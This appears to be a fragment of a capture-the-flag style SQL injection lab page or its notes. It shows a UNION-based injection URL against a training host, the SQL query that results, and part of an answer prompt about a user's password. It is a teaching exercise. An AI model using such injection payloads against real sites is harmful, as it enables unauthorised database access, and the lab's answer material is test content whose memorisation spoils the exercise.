 SQL Injection Examples
Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,database()
2
Article ID: 1
sqli_one
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,database()
Answer
What is the user martin's password?
password
Check Password